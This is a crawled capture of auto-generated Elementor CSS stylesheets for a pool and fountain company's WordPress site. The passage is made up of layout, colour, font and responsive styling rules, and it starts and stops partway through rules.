50%, #14406B 100%);}.elementor-43 .elementor-element.elementor-element-943647c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 0% 0% 0%;}.elementor-43 .elementor-element.elementor-element-943647c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-43 .elementor-element.elementor-element-eac3d4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-43 .elementor-element.elementor-element-c1e28c2{text-align:center;color:#FFFFFF;font-family:"Nunito", Sans-serif;font-size:14px;font-weight:100;letter-spacing:0.5px;z-index:1;}.elementor-43 .elementor-element.elementor-element-c1e28c2 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-43 .elementor-element.elementor-element-92ac155{text-align:left;color:#4F80AF;font-family:"Nunito", Sans-serif;font-size:1px;font-weight:100;letter-spacing:0.5px;}.elementor-43 .elementor-element.elementor-element-92ac155 > .elementor-widget-container{margin:-25px 0px 0px 0px;padding:0% 0% 0% 0%;}@media(max-width:1366px){.elementor-43 .elementor-element.elementor-element-5d11c24f .elementor-heading-title{font-size:15px;}.elementor-43 .elementor-element.elementor-element-c1e28c2{font-size:15px;}.elementor-43 .elementor-element.elementor-element-92ac155{font-size:15px;}}@media(max-width:1024px){.elementor-43 .elementor-element.elementor-element-46f22731{padding:10px 20px 10px 20px;}.elementor-43 .elementor-element.elementor-element-232d3328{padding:25px 20px 0px 20px;}.elementor-43 .elementor-element.elementor-element-23066eb2 > .elementor-element-populated{margin:30px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-1bcb6f4 .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-ce8ed11 .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-d40edcf .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-43 .elementor-element.elementor-element-12184bbc .elementor-icon-list-item > a{font-size:13px;}.elementor-43 .elementor-element.elementor-element-943647c{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-43 .elementor-element.elementor-element-46f22731{padding:1px 1px 1px 1px;}.elementor-43 .elementor-element.elementor-element-5d11c24f .elementor-heading-title{line-height:1.8em;}.elementor-43 .elementor-element.elementor-element-232d3328 > .elementor-shape-top svg{width:calc(201% + 1.3px);height:12px;}.elementor-43 .elementor-element.elementor-element-232d3328{padding:25px 25px 0px 25px;}.elementor-43 .elementor-element.elementor-element-23066eb2 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-43 .elementor-element.elementor-element-7aa1bde4 img{width:80px;}.elementor-43 .elementor-element.elementor-element-1eea00cd{width:50%;}.elementor-43 .elementor-element.elementor-element-3f6d8ff7{width:50%;}.elementor-43 .elementor-element.elementor-element-3f6d8ff7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-12f50b35{width:50%;}.elementor-43 .elementor-element.elementor-element-12f50b35 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-43 .elementor-element.elementor-element-943647c{padding:1px 1px 1px 1px;}}@media(min-width:768px){.elementor-43 .elementor-element.elementor-element-23066eb2{width:27.28%;}.elementor-43 .elementor-element.elementor-element-1eea00cd{width:23.368%;}.elementor-43 .elementor-element.elementor-element-3f6d8ff7{width:29.352%;}.elementor-43 .elementor-element.elementor-element-12f50b35{width:19.92%;}}@media(max-width:1024px) and (min-width:768px){.elementor-43 .elementor-element.elementor-element-23066eb2{width:100%;}.elementor-43 .elementor-element.elementor-element-1eea00cd{width:25%;}.elementor-43 .elementor-element.elementor-element-3f6d8ff7{width:25%;}.elementor-43 .elementor-element.elementor-element-12f50b35{width:25%;}}

--- FILE ---
content_type: text/css; charset=utf8mb4
request_url: https://aquaticpoolsandfountains.com/wp-content/uploads/elementor/css/post-403.css?ver=1741890706
body_size: 2378
content:
.elementor-403 .elementor-element.elementor-element-403728d{padding:0% 0% 0% 0%;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-403 .elementor-element.elementor-element-eb0d092{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-item > a{font-family:"Oxygen", Sans-serif;font-size:17px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-eb0d092 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-403 .elementor-element.elementor-element-1269e19{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-b7996f8 .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:30px;font-weight:600;}.woocommerce .elementor-403 .elementor-element.elementor-element-8c84ec8 .woocommerce-product-details__short-description{font-family:"Oxygen", Sans-serif;font-weight:200;}.elementor-403 .elementor-element.elementor-element-55c93d3 .elementor-button{font-family:"Poppins", Sans-serif;font-size:12px;font-weight:400;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#006EB8;border-radius:5px 5px 5px 5px;}.elementor-403 .elementor-element.elementor-element-4585b28{color:#000000;font-family:"Oxygen", Sans-serif;font-size:20px;font-weight:200;}.elementor-403 .elementor-element.elementor-element-4585b28 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-f366d5e .elementor-heading-title{color:#000000;font-family:"Nunito", Sans-serif;font-weight:700;}.elementor-403 .elementor-element.elementor-element-9c4e998:not(.elementor-motion-effects-element-type-background), .elementor-403 .elementor-element.elementor-element-9c4e998 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-9c4e998{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1% 5% 1% 5%;}.elementor-403 .elementor-element.elementor-element-9c4e998 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-09cc6ca{text-align:center;}.elementor-403 .elementor-element.elementor-element-09cc6ca .elementor-heading-title{color:#FFFFFF;font-family:"Oxygen", Sans-serif;font-size:22px;font-weight:300;line-height:26px;letter-spacing:0.2px;}.elementor-403 .elementor-element.elementor-element-09cc6ca > .elementor-widget-container{margin:0% 5% 0% 5%;}.elementor-403 .elementor-element.elementor-element-7d7e38e{--divider-border-style:solid;--divider-color:#9FAEB7;--divider-border-width:3.2px;}.elementor-403 .elementor-element.elementor-element-7d7e38e .elementor-divider-separator{width:24%;margin:0 auto;margin-center:0;}.elementor-403 .elementor-element.elementor-element-7d7e38e .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group > label, .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-subgroup label{color:#000000;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group > label{font-family:"Oxygen", Sans-serif;font-weight:400;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-type-html{padding-bottom:0px;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group .elementor-field, .elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-subgroup label{font-family:"Oxygen", Sans-serif;font-weight:400;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:10px 0px 10px 0px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:10px 0px 10px 0px;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button{font-family:"Oxygen", Sans-serif;font-weight:500;}.elementor-403 .elementor-element.elementor-element-56a8444 .e-form__buttons__wrapper__button-next{background-color:#176496;color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button[type="submit"]{background-color:#176496;color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .e-form__buttons__wrapper__button-previous{background-color:#61CE70;color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-403 .elementor-element.elementor-element-56a8444{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-403 .elementor-element.elementor-element-56a8444 > .elementor-widget-container{margin:0% 20% 0% 20%;}.elementor-403 .elementor-element.elementor-element-587dbc6{margin-top:0px;margin-bottom:0px;padding:5% 5% 5% 5%;}.elementor-403 .elementor-element.elementor-element-d47c0cd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF45 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-403 .elementor-element.elementor-element-d47c0cd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-baac521 .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:800;}.elementor-403 .elementor-element.elementor-element-950cf49.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-950cf49.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-950cf49.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-950cf49 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-ae1c3d0.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-ae1c3d0.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-ae1c3d0.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-ae1c3d0 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-25141e3{padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-4e740f8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-afe2038 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-stacked .elementor-icon{background-color:#16669C;}.elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-default .elementor-icon{color:#16669C;border-color:#16669C;}.elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-afe2038.elementor-view-default .elementor-icon svg{fill:#16669C;}.elementor-403 .elementor-element.elementor-element-afe2038 .elementor-icon{font-size:32px;}.elementor-403 .elementor-element.elementor-element-afe2038 .elementor-icon svg{height:32px;}.elementor-403 .elementor-element.elementor-element-9d948af > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-9d948af > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-9d948af > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-9d948af > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-9d948af > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-cd548bf .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-stacked .elementor-icon{background-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-default .elementor-icon{color:#3BA54C;border-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-cd548bf.elementor-view-default .elementor-icon svg{fill:#3BA54C;}.elementor-403 .elementor-element.elementor-element-cd548bf .elementor-icon{font-size:31px;}.elementor-403 .elementor-element.elementor-element-cd548bf .elementor-icon svg{height:31px;}.elementor-403 .elementor-element.elementor-element-218580e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-403 .elementor-element.elementor-element-218580e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF45 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-218580e > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-403 .elementor-element.elementor-element-218580e > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-218580e > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-218580e > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-403 .elementor-element.elementor-element-218580e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-a990808 .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:800;}.elementor-403 .elementor-element.elementor-element-8fcd51d.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-8fcd51d.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-8fcd51d.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-8fcd51d .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-b1d1692.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-b1d1692.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-b1d1692.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-b1d1692 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-3861940{padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-d23caeb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-a3e8169 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-stacked .elementor-icon{background-color:#16669C;}.elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-default .elementor-icon{color:#16669C;border-color:#16669C;}.elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-a3e8169.elementor-view-default .elementor-icon svg{fill:#16669C;}.elementor-403 .elementor-element.elementor-element-a3e8169 .elementor-icon{font-size:32px;}.elementor-403 .elementor-element.elementor-element-a3e8169 .elementor-icon svg{height:32px;}.elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-8a94f5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-bd693b2 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-stacked .elementor-icon{background-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-default .elementor-icon{color:#3BA54C;border-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-bd693b2.elementor-view-default .elementor-icon svg{fill:#3BA54C;}.elementor-403 .elementor-element.elementor-element-bd693b2 .elementor-icon{font-size:31px;}.elementor-403 .elementor-element.elementor-element-bd693b2 .elementor-icon svg{height:31px;}.elementor-403 .elementor-element.elementor-element-012e486:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-403 .elementor-element.elementor-element-012e486 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #4F80AF45 0%, #FFFFFF 100%);}.elementor-403 .elementor-element.elementor-element-012e486 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5% 5% 5% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-403 .elementor-element.elementor-element-012e486 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-012e486 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-012e486 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-403 .elementor-element.elementor-element-012e486 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-e6c05ef .elementor-heading-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:18px;font-weight:800;}.elementor-403 .elementor-element.elementor-element-5c53804.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-5c53804.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-5c53804.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-5c53804 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-2b4f712.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-403 .elementor-element.elementor-element-2b4f712.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-403 .elementor-element.elementor-element-2b4f712.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-wrapper .elementor-image-box-img{width:7%;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-title{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:600;}.elementor-403 .elementor-element.elementor-element-2b4f712 .elementor-image-box-description{color:#000000;font-family:"Oxygen", Sans-serif;font-size:14px;font-weight:400;}.elementor-403 .elementor-element.elementor-element-e713232{padding:0px 0px 0px 0px;}.elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-fbfb4e6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-15c9d81 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-stacked .elementor-icon{background-color:#16669C;}.elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-default .elementor-icon{color:#16669C;border-color:#16669C;}.elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-15c9d81.elementor-view-default .elementor-icon svg{fill:#16669C;}.elementor-403 .elementor-element.elementor-element-15c9d81 .elementor-icon{font-size:32px;}.elementor-403 .elementor-element.elementor-element-15c9d81 .elementor-icon svg{height:32px;}.elementor-403 .elementor-element.elementor-element-480c434 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#4F80AF45;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 3px 0px 3px;--e-column-margin-right:3px;--e-column-margin-left:3px;}.elementor-403 .elementor-element.elementor-element-480c434 > .elementor-element-populated, .elementor-403 .elementor-element.elementor-element-480c434 > .elementor-element-populated > .elementor-background-overlay, .elementor-403 .elementor-element.elementor-element-480c434 > .elementor-background-slideshow{border-radius:13px 13px 13px 13px;}.elementor-403 .elementor-element.elementor-element-480c434 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-403 .elementor-element.elementor-element-ffd88f4 .elementor-icon-wrapper{text-align:center;}.elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-stacked .elementor-icon{background-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-default .elementor-icon{color:#3BA54C;border-color:#3BA54C;}.elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-framed .elementor-icon, .elementor-403 .elementor-element.elementor-element-ffd88f4.elementor-view-default .elementor-icon 